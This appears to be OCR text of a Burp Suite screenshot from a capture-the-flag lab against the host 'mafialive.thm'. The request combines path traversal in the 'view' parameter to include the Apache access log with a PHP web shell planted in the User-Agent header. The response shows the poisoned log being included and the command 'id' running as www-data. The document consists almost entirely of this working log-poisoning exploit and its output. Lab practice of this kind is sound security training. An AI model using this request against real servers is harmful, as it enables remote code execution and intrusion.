 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log&cmd=id HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>INCLUDE</title>
15 <h1>Test Page. Not to be Deployed</h1>
16
17 </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</
button></a><br>
18
19 10.8.50.72 - - [26/Apr/2021:11:52:37 +0530] "GET / HTTP/1.1" 200 305 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0"
20 10.8.50.72 - - [26/Apr/2021:11:52:38 +0530] "GET /favicon.ico HTTP/1.1" 404 455 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0"
21 10.8.50.72 - - [26/Apr/2021:11:54:10 +0530] "GET
/test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log&cmd=id HTTP/1.1" 200 583 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
22 "
23 </div>
24 </body>
25
26 </html>
27